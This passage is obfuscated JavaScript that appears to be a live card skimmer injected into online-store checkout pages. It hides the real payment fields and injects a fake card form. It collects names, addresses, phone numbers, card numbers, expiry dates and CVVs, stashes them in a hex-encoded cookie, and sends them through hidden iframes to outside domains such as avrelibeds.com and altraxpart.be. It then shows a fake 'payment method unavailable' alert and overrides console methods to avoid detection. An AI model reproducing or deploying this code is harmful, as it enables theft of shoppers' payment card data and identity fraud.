_0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var 